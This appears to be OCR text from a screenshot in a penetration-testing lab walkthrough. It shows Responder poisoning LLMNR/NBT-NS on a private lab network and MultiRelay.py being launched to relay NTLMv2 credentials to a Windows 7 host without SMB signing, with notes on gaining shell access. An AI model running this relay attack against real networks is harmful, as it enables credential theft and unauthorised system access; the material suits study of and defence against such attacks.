 root@indishell-lab: ~/Desktop/ /responder 98x44
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.56.102]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 389, check permissions or other servers running.
[+] Listening for events...
root@indishell-lab: ~/Desktop/ /responder/tools 111x44
root@indishell-lab:~/Desktop/ /responder/tools#
root@indishell-lab:~/Desktop/ /responder/tools#
root@indishell-lab:~/Desktop/ /responder/tools#
root@indishell-lab:~/Desktop/ /responder/tools#
root@indishell-lab:~/Desktop/ /responder/tools# python MultiRelay.py -t 192.168.56.101 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.56.101...
SMB signing: False
Os version: 'indows 7 Ultimate 7600'
Hostname: 'LABONE'
Part of the 'DC2' domain
NTLMv2 Relay script is ready to perform relay
against machine having IP 192.168.56.101,
because this machine is not having 'SMB
signing enabled' and if responder poisons
LLMNR request of a user who is having
'Administrator' access to this machine, we will
get shell access on the machine.